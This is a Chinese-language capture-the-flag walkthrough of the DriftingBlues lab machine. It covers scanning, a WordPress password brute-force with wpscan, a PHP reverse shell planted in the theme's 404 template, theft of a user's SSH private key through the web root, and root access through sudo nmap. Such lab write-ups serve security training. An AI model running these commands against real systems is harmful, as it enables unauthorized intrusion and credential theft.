主机探活

nmap -sP 192.168.159.0/24

目标主机IP为:192.168.159.165



端口发现

nmap -sP 192.168.159.0/24

开放端口为:21、22、80端口



21端口

匿名登陆

ftp 192.168.159.165

成功登录





查看,信息收集

发现只有一张图片,下载后也没有发现什么有用的信息,就一普通图片

80端口



nikto

nikto -h 192.168.159.165

发现该网站下有一个 blog,且是 wordpress 搭建的



目录扫描

dirsearch -u 192.168.159.165

扫出了一个 blog 网站,访问一下



发现未加载 css 等信息,猜测有一个域名,浏览源码,找到域名

driftingblues.box



写到本地 hosts文件中,再次访问



对 blog 再做一次目录扫描

http://driftingblues.box/blog/

基本可以确定是 wordpress 了,我对这些路径都进行了访问与信息收集,但是没有获得什么有效信息(只获得了登录页面可以爆破用户名)



wpscan

使用 wpscan 工具来对 wordpress 站点进行扫描(主要就是用来爆破用户名和密码)(也可以用burpsuite爆破,我为了了解下这个工具,所以用工具了)

apt-get install wpscan -y # 下载

wpscan --help # 查看参数



wpscan --url http://driftingblues.box/blog -e u

# --url 指定目标url

# -e 爆破模式 -u 爆破用户名

用户名:albert



wpscan --url http://driftingblues.box/blog -e u -P /usr/share/wordlists/rockyou.txt # 爆破密码

用户名:albert 密码:scotland1



访问http://driftingblues.box/blog/wp-login.php,输入账户密码,成功登录



这个网站提供了网站风格的配置选项,我们查看一下(Appearance --> Theme File Editor)



我们修改它的 404 notfound 页面



改为反弹shll的php代码

本机打开端口监听,并随便访问一个不存在的网址,如:driftingblues.box/blog/index.php/202/17/crosscut-saw/



nc -nlvp 7777

成功获取shell

提权

setuid

find / -perm -u=s -type f 2>/dev/null

没有可以利用的东西。。。

计划任务

crontab -l

cat /etc/crontab

也没有可用信息。。。

sudo

sudo -l

没有可用信息。。。

信息收集



如图,在 /home 目录下找到一个用户,可读可执行

之后在该用户目录中发现存在 ssh 配置文件夹,且可读可执行



进入 .ssh 文件夹,发现存在公私钥信息文件,且私钥文件可读可执行

ssh



将该私钥文件移入web目录下,主机进行下载

cd /var/www/html/blog

cp /home/freddie/.ssh/id_rsa .

wget http://driftingblues.box/blog/id_rsa

ssh远程连接,用户名:freddie



ssh 192.168.159.165 -l freddie -i id_rsa

发现无法成功连接,给出的提示信息时 id_rsa 太 open 了,要求该文件不能被其他文件访问,所以要修改该文件的权限



# 直接把权限改为 400

chmod 400 id_rsa



重新连接,成功登录



sudo-nmap



sudo -l

可以利用 nmap 提权,访问 https://gtfobins.github.io/gtfobins/nmap/ 找到提权方式

选择一个进行提权



TF=$(mktemp)

echo 'os.execute("/bin/sh")' > $TF

nmap --script=$TF



成功获取 root 权限

换个友好的命令行

python3 -c 'import pty;pty.spawn("/bin/bash")'

结束!!!